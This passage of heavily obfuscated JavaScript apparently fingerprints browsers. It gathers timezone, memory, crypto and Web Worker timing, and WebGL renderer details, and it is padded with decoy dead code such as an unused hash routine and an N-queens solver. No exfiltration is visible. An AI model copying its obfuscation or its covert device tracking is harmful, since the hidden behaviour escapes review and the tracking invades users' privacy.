        var ac32cn = "KMLpcOJbAkqeZr[~1,DmVgTUFix/`s6*Y5n)BE}a_?oHXud>2v:QShIW;NG{$Rjy%+(f&w]374CtlP.|9#\"z8=@<!^0",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          dg6iNU7 = [],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var bTCLRKa = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (lxL5MDQ < Fh4A2o[0x0]) {
            lxL5MDQ = bTCLRKa;
          } else {
            kjYRdQJ(lxL5MDQ += bTCLRKa * Fh4A2o[0xc], KAriGNs |= lxL5MDQ << dcAJl5E, dcAJl5E += (lxL5MDQ & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
            } while (dcAJl5E > Fh4A2o[0x9]);
            lxL5MDQ = -Fh4A2o[0x1];
          }
        }
        if (lxL5MDQ > -Fh4A2o[0x1]) {
          dg6iNU7.push((KAriGNs | lxL5MDQ << dcAJl5E) & Fh4A2o[0x3]);
        }
        return ZxPeq_(dg6iNU7);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = Date[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc,
        lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
      ac32cn[KAriGNs(0x33b)](Math[KAriGNs(0x33c)](dcAJl5E - lxL5MDQ));
      let G_Xwqr = Fh4A2o[0x0];
      for (let bTCLRKa = Fh4A2o[0x0]; bTCLRKa < Fh4A2o[0x65]; bTCLRKa++) G_Xwqr += bTCLRKa;
    }
    sKUubF[PbUgrB(0x33d)] = {
      [PbUgrB(0x33e)]: ac32cn,
      [PbUgrB(0x33f)]: Math[PbUgrB(Fh4A2o[0x206])](...ac32cn),
      [PbUgrB(0x341)]: ac32cn[PbUgrB(0x342)]((sKUubF, ac32cn) => {
        return sKUubF + ac32cn;
      }, Fh4A2o[0x0]) / ac32cn[PbUgrB(Fh4A2o[0x51])]
    };
    const lyDVMv = new Date();
    sKUubF[PbUgrB(0x343)] = {
      [PbUgrB(0x344)]: lyDVMv[PbUgrB(0x345)]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x346)]: lyDVMv[PbUgrB(0x347)]() === lyDVMv[PbUgrB(0x348)](),
      [PbUgrB(0x349)]: lyDVMv[PbUgrB(0x34a)]()[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x17])
    };
    if (performance[PbUgrB(Fh4A2o[0xb4])]) {
      try {
        sKUubF[PbUgrB(Fh4A2o[0x110])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]))[Fh4A2o[0x0]] || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        if (PbUgrB(0x34f) in fBRhTtT) {
          OvJEV_();
        }
        function OvJEV_() {
          var sKUubF = function () {
            var sKUubF = Fh4A2o[0x0],
              ac32cn = "";
            function ybmWsmc(sKUubF) {
              return G_Xwqr(dcAJl5E(GvR__F(sKUubF)));
            }
            function _TE_oq(sKUubF, ac32cn) {
              return G_Xwqr(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function dg6iNU7(sKUubF, ac32cn) {
              return lyDVMv(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)));
            }
            function KAriGNs(sKUubF, ac32cn, ybmWsmc) {
              return OvJEV_(lxL5MDQ(GvR__F(sKUubF), GvR__F(ac32cn)), ybmWsmc);
            }
            function dcAJl5E(sKUubF) {
              return kkfeHZ(FjxAvvK(eMLfwZ(sKUubF), sKUubF.length * Fh4A2o[0x2]));
            }
            function lxL5MDQ(sKUubF, ac32cn) {
              var ybmWsmc = eMLfwZ(sKUubF);
              if (ybmWsmc.length > Fh4A2o[0x11]) ybmWsmc = FjxAvvK(ybmWsmc, sKUubF.length * Fh4A2o[0x2]);
              var _TE_oq = Array(Fh4A2o[0x11]),
                dg6iNU7 = Array(Fh4A2o[0x11]);
              for (var KAriGNs = Fh4A2o[0x0]; KAriGNs < Fh4A2o[0x11]; KAriGNs++) {
                kjYRdQJ(_TE_oq[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb5], dg6iNU7[KAriGNs] = ybmWsmc[KAriGNs] ^ Fh4A2o[0xb6]);
              }
              var dcAJl5E = FjxAvvK(_TE_oq.concat(eMLfwZ(ac32cn)), Fh4A2o[0x12] + ac32cn.length * Fh4A2o[0x2]);
              return kkfeHZ(FjxAvvK(dg6iNU7.concat(dcAJl5E), wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x12], Fh4A2o[0x39])));
            }
            function G_Xwqr(ac32cn) {
              try {} catch (ybmWsmc) {
                sKUubF = Fh4A2o[0x0];
              }
              var _TE_oq = sKUubF ? PbUgrB(0x352) : PbUgrB(0x353),
                dg6iNU7 = "",
                KAriGNs;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ac32cn.length; dcAJl5E++) {
                kjYRdQJ(KAriGNs = ac32cn.charCodeAt(dcAJl5E), dg6iNU7 += _TE_oq.charAt(KAriGNs >>> Fh4A2o[0x16] & Fh4A2o[0x13]) + _TE_oq.charAt(KAriGNs & Fh4A2o[0x13]));
              }
              return dg6iNU7;
            }
            function lyDVMv(sKUubF) {
              try {} catch (ybmWsmc) {
                ac32cn = '';
              }
              var _TE_oq = PbUgrB(0x354),
                dg6iNU7 = "",
                KAriGNs = sKUubF.length;
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs; dcAJl5E += Fh4A2o[0x14]) {
                var lxL5MDQ = sKUubF.charCodeAt(dcAJl5E) << Fh4A2o[0x11] | (dcAJl5E + Fh4A2o[0x1] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (dcAJl5E + Fh4A2o[0x15] < KAriGNs ? sKUubF.charCodeAt(dcAJl5E + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < Fh4A2o[0x16]; G_Xwqr++) dcAJl5E * Fh4A2o[0x2] + G_Xwqr * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? dg6iNU7 += ac32cn : dg6iNU7 += _TE_oq.charAt(lxL5MDQ >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - G_Xwqr) & Fh4A2o[0x6]);
              }
              return dg6iNU7;
            }
            function OvJEV_(sKUubF, ac32cn) {
              var ybmWsmc = ac32cn.length,
                _TE_oq = Array(),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
              for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) G_Xwqr[dg6iNU7] = sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(dg6iNU7 * Fh4A2o[0x15] + Fh4A2o[0x1]);
              while (G_Xwqr.length > Fh4A2o[0x0]) {
                kjYRdQJ(lxL5MDQ = Array(), dcAJl5E = Fh4A2o[0x0]);
                for (dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < G_Xwqr.length; dg6iNU7++) {
                  kjYRdQJ(dcAJl5E = (dcAJl5E << Fh4A2o[0x11]) + G_Xwqr[dg6iNU7], KAriGNs = Math.floor(dcAJl5E / ybmWsmc), dcAJl5E -= KAriGNs * ybmWsmc);
                  if (lxL5MDQ.length > Fh4A2o[0x0] || KAriGNs > Fh4A2o[0x0]) lxL5MDQ[lxL5MDQ.length] = KAriGNs;
                }
                kjYRdQJ(_TE_oq[_TE_oq.length] = dcAJl5E, G_Xwqr = lxL5MDQ);
              }
              var lyDVMv = "";
              for (dg6iNU7 = _TE_oq.length - Fh4A2o[0x1]; dg6iNU7 >= Fh4A2o[0x0]; dg6iNU7--) lyDVMv += ac32cn.charAt(_TE_oq[dg6iNU7]);
              var OvJEV_ = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(ac32cn.length) / Math.log(Fh4A2o[0x15])));
              for (dg6iNU7 = lyDVMv.length; dg6iNU7 < OvJEV_; dg6iNU7++) lyDVMv = ac32cn[Fh4A2o[0x0]] + lyDVMv;
              return lyDVMv;
            }
            function GvR__F(sKUubF) {
              var ac32cn = "",
                ybmWsmc = -Fh4A2o[0x1],
                _TE_oq,
                dg6iNU7;
              while (++ybmWsmc < sKUubF.length) {
                kjYRdQJ(_TE_oq = sKUubF.charCodeAt(ybmWsmc), dg6iNU7 = ybmWsmc + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ybmWsmc + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                if (Fh4A2o[0xb8] <= _TE_oq && _TE_oq <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= dg6iNU7 && dg6iNU7 <= Fh4A2o[0xbb]) {
                  kjYRdQJ(_TE_oq = Fh4A2o[0xbc] + ((_TE_oq & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (dg6iNU7 & Fh4A2o[0x18]), ybmWsmc++);
                }
                if (_TE_oq <= Fh4A2o[0x19]) ac32cn += String.fromCharCode(_TE_oq);else if (_TE_oq <= Fh4A2o[0xbd]) ac32cn += String.fromCharCode(Fh4A2o[0x2e] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0x22]) ac32cn += String.fromCharCode(Fh4A2o[0x33] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);else if (_TE_oq <= Fh4A2o[0xbe]) ac32cn += String.fromCharCode(Fh4A2o[0x36] | _TE_oq >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | _TE_oq & Fh4A2o[0x6]);
              }
              return ac32cn;
            }
            function eMLfwZ(sKUubF) {
              var ac32cn = Array(sKUubF.length >> Fh4A2o[0x15]);
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < ac32cn.length; ybmWsmc++) ac32cn[ybmWsmc] = Fh4A2o[0x0];
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x2]; ybmWsmc += Fh4A2o[0x2]) ac32cn[ybmWsmc >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ybmWsmc / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d];
              return ac32cn;
            }
            function kkfeHZ(sKUubF) {
              var ac32cn = "";
              for (var ybmWsmc = Fh4A2o[0x0]; ybmWsmc < sKUubF.length * Fh4A2o[0x1d]; ybmWsmc += Fh4A2o[0x2]) ac32cn += String.fromCharCode(sKUubF[ybmWsmc >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ybmWsmc % Fh4A2o[0x1d] & Fh4A2o[0x3]);
              return ac32cn;
            }
            function D1PIq8(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn | sKUubF << Fh4A2o[0x1d] - ac32cn;
            }
            function ZJ3lLS(sKUubF, ac32cn) {
              return sKUubF >>> ac32cn;
            }
            function VO73unn(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ ~sKUubF & ybmWsmc;
            }
            function NmzAI24(sKUubF, ac32cn, ybmWsmc) {
              return sKUubF & ac32cn ^ sKUubF & ybmWsmc ^ ac32cn & ybmWsmc;
            }
            function arKNW1D(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x15]) ^ D1PIq8(sKUubF, Fh4A2o[0xf]) ^ D1PIq8(sKUubF, Fh4A2o[0xbf]);
            }
            function ZIrnrS8(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x7]) ^ D1PIq8(sKUubF, Fh4A2o[0x57]) ^ D1PIq8(sKUubF, Fh4A2o[0xc0]);
            }
            function H_w5gL(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0x9]) ^ D1PIq8(sKUubF, Fh4A2o[0x1c]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x14]);
            }
            function TQafJxc(sKUubF) {
              return D1PIq8(sKUubF, Fh4A2o[0xc1]) ^ D1PIq8(sKUubF, Fh4A2o[0x20]) ^ ZJ3lLS(sKUubF, Fh4A2o[0x17]);
            }
            var pwNcUA = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
            function FjxAvvK(sKUubF, ac32cn) {
              var ybmWsmc = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                _TE_oq = new Array(Fh4A2o[0x21]),
                dg6iNU7,
                KAriGNs,
                dcAJl5E,
                lxL5MDQ,
                G_Xwqr,
                lyDVMv,
                OvJEV_,
                GvR__F,
                eMLfwZ,
                kkfeHZ,
                D1PIq8,
                ZJ3lLS;
              kjYRdQJ(sKUubF[ac32cn >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d], sKUubF[(ac32cn + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = ac32cn);
              for (eMLfwZ = Fh4A2o[0x0]; eMLfwZ < sKUubF.length; eMLfwZ += Fh4A2o[0x11]) {
                kjYRdQJ(dg6iNU7 = ybmWsmc[Fh4A2o[0x0]], KAriGNs = ybmWsmc[Fh4A2o[0x1]], dcAJl5E = ybmWsmc[Fh4A2o[0x15]], lxL5MDQ = ybmWsmc[Fh4A2o[0x14]], G_Xwqr = ybmWsmc[Fh4A2o[0x16]], lyDVMv = ybmWsmc[Fh4A2o[0x1e]], OvJEV_ = ybmWsmc[Fh4A2o[0x7]], GvR__F = ybmWsmc[Fh4A2o[0x9]]);
                for (kkfeHZ = Fh4A2o[0x0]; kkfeHZ < Fh4A2o[0x21]; kkfeHZ++) {
                  kjYRdQJ(kkfeHZ < Fh4A2o[0x11] ? _TE_oq[kkfeHZ] = sKUubF[kkfeHZ + eMLfwZ] : _TE_oq[kkfeHZ] = H6FsGg(H6FsGg(H6FsGg(TQafJxc(_TE_oq[kkfeHZ - Fh4A2o[0x15]]), _TE_oq[kkfeHZ - Fh4A2o[0x9]]), H_w5gL(_TE_oq[kkfeHZ - Fh4A2o[0x13]])), _TE_oq[kkfeHZ - Fh4A2o[0x11]]), D1PIq8 = H6FsGg(H6FsGg(H6FsGg(H6FsGg(GvR__F, ZIrnrS8(G_Xwqr)), VO73unn(G_Xwqr, lyDVMv, OvJEV_)), pwNcUA[kkfeHZ]), _TE_oq[kkfeHZ]), ZJ3lLS = H6FsGg(arKNW1D(dg6iNU7), NmzAI24(dg6iNU7, KAriGNs, dcAJl5E)), GvR__F = OvJEV_, OvJEV_ = lyDVMv, lyDVMv = G_Xwqr, G_Xwqr = H6FsGg(lxL5MDQ, D1PIq8), lxL5MDQ = dcAJl5E, dcAJl5E = KAriGNs, KAriGNs = dg6iNU7, dg6iNU7 = H6FsGg(D1PIq8, ZJ3lLS));
                }
                kjYRdQJ(ybmWsmc[Fh4A2o[0x0]] = H6FsGg(dg6iNU7, ybmWsmc[Fh4A2o[0x0]]), ybmWsmc[Fh4A2o[0x1]] = H6FsGg(KAriGNs, ybmWsmc[Fh4A2o[0x1]]), ybmWsmc[Fh4A2o[0x15]] = H6FsGg(dcAJl5E, ybmWsmc[Fh4A2o[0x15]]), ybmWsmc[Fh4A2o[0x14]] = H6FsGg(lxL5MDQ, ybmWsmc[Fh4A2o[0x14]]), ybmWsmc[Fh4A2o[0x16]] = H6FsGg(G_Xwqr, ybmWsmc[Fh4A2o[0x16]]), ybmWsmc[Fh4A2o[0x1e]] = H6FsGg(lyDVMv, ybmWsmc[Fh4A2o[0x1e]]), ybmWsmc[Fh4A2o[0x7]] = H6FsGg(OvJEV_, ybmWsmc[Fh4A2o[0x7]]), ybmWsmc[Fh4A2o[0x9]] = H6FsGg(GvR__F, ybmWsmc[Fh4A2o[0x9]]));
              }
              return ybmWsmc;
            }
            function H6FsGg(sKUubF, ac32cn) {
              var ybmWsmc = (sKUubF & Fh4A2o[0x22]) + (ac32cn & Fh4A2o[0x22]),
                _TE_oq = (sKUubF >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]) + (ybmWsmc >> Fh4A2o[0x11]);
              return _TE_oq << Fh4A2o[0x11] | ybmWsmc & Fh4A2o[0x22];
            }
            return {
              hex: ybmWsmc,
              b64: dg6iNU7,
              any: KAriGNs,
              hex_hmac: _TE_oq,
              b64_hmac: dg6iNU7,
              any_hmac: KAriGNs
            };
          }();
          console.log(sKUubF);
        }
        sKUubF[PbUgrB(Fh4A2o[0x110])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x356)) || PbUgrB(Fh4A2o[0xa9]);
      } catch (RUW1cr) {
        sKUubF[PbUgrB(Fh4A2o[0x111])] = PbUgrB(Fh4A2o[0x9d]) + RUW1cr[PbUgrB(Fh4A2o[0x9b])];
      }
    }
    return sKUubF;
  }
  async function NmzAI24() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < 0x989680; ac32cn++) {}
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function arKNW1D() {
    const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])](),
      ac32cn = new Uint32Array(Fh4A2o[0x5a]);
    if (typeof crypto !== PbUgrB(Fh4A2o[0xa2]) && crypto[PbUgrB(Fh4A2o[0x112])]) {
      crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
    }
    return performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF;
  }
  async function ZIrnrS8() {
    return new Promise((sKUubF, ac32cn) => {
      let ybmWsmc, _TE_oq;
      try {
        const ihMXIf = PbUgrB(0x358),
          dg6iNU7 = new Blob([ihMXIf], {
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
          });
        kjYRdQJ(_TE_oq = URL[PbUgrB(Fh4A2o[0x295])](dg6iNU7), ybmWsmc = new Worker(_TE_oq));
        const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x296])] = () => {
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs;
          kjYRdQJ(sKUubF(ac32cn), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = sKUubF => {
          kjYRdQJ(ac32cn(new Error(PbUgrB(0x35f) + sKUubF[PbUgrB(Fh4A2o[0x9b])])), ybmWsmc[PbUgrB(Fh4A2o[0x113])](), URL[PbUgrB(Fh4A2o[0x114])](_TE_oq));
        }, ybmWsmc[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x16f])));
      } catch (dcAJl5E) {
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x113])]();
        }
        if (_TE_oq) {
          if (PbUgrB(0x362) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {}
          URL[PbUgrB(Fh4A2o[0x114])](_TE_oq);
        }
        ac32cn(new Error(PbUgrB(0x363) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]));
      }
    });
  }
  async function H_w5gL() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x115])]: {},
        [PbUgrB(Fh4A2o[0x116])]: {}
      },
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]));
    let ybmWsmc;
    try {
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
    } catch (_TE_oq) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x369) + _TE_oq[PbUgrB(Fh4A2o[0x9b])]);
      return sKUubF;
    }
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = ybmWsmc[PbUgrB(0x36b)]() || [];
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x118])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = !!ihMXIf;
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x115])][PbUgrB(Fh4A2o[0x119])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
      }
      const dg6iNU7 = ybmWsmc[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (dg6iNU7) {
        try {
          function KAriGNs(sKUubF) {
            var ac32cn = "rmlY0!tMdZXa|qDzyUxjTOR+Ahw#LJn^6>%GN2W3Q&}eIB*$V=ipPsbSC/1<K8(4o;FfEg)k]c_.\"@7[?v{~`:9u,5H",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function dcAJl5E(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          if (dcAJl5E(0x370) in fBRhTtT) {
            lxL5MDQ();
          }
          function lxL5MDQ() {
            var sKUubF = function (sKUubF) {
                var ybmWsmc = [];
                if (sKUubF === Fh4A2o[0x1] || sKUubF >= Fh4A2o[0x16]) ac32cn(ybmWsmc, [], sKUubF, Fh4A2o[0x0]);
                return ybmWsmc;
              },
              ac32cn = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs) {
                for (var dcAJl5E = KAriGNs; dcAJl5E < dg6iNU7; dcAJl5E++) {
                  if (ihMXIf.length !== dcAJl5E) return;
                  for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < dg6iNU7; lxL5MDQ++) if (_TE_oq(ihMXIf, [dcAJl5E, lxL5MDQ])) {
                    kjYRdQJ(ihMXIf.push([dcAJl5E, lxL5MDQ]), ac32cn(sKUubF, ihMXIf, dg6iNU7, dcAJl5E + Fh4A2o[0x1]));
                    if (ihMXIf.length === dg6iNU7) sKUubF.push(ybmWsmc(ihMXIf));
                    ihMXIf.pop();
                  }
                }
              },
              ybmWsmc = function (sKUubF) {
                var ac32cn = [],
                  ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  ac32cn[_TE_oq] = '';
                  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) ac32cn[_TE_oq] += sKUubF[_TE_oq][Fh4A2o[0x1]] === ihMXIf ? 'Q' : Fh4A2o[0x11a];
                }
                return ac32cn;
              },
              _TE_oq = function (sKUubF, ac32cn) {
                var ybmWsmc = sKUubF.length;
                for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < ybmWsmc; _TE_oq++) {
                  if (sKUubF[_TE_oq][Fh4A2o[0x0]] === ac32cn[Fh4A2o[0x0]] || sKUubF[_TE_oq][Fh4A2o[0x1]] === ac32cn[Fh4A2o[0x1]]) return Fh4A2o[0x23];
                  if (Math.abs((sKUubF[_TE_oq][Fh4A2o[0x0]] - ac32cn[Fh4A2o[0x0]]) / (sKUubF[_TE_oq][Fh4A2o[0x1]] - ac32cn[Fh4A2o[0x1]])) === Fh4A2o[0x1]) return Fh4A2o[0x23];
                }
                return Fh4A2o[0x25];
              };
            console.log(sKUubF);
          }
          sKUubF[dcAJl5E(0x371)][dcAJl5E(0x372)] = ybmWsmc[dcAJl5E(0x373)](dg6iNU7[dcAJl5E(0x374)]) || dcAJl5E(0x375);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11c])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = ybmWsmc[PbUgrB(Fh4A2o[0x11e])](dg6iNU7[PbUgrB(Fh4A2o[0x292])]) || PbUgrB(Fh4A2o[0xa9]);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x116])][PbUgrB(Fh4A2o[0x11b])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
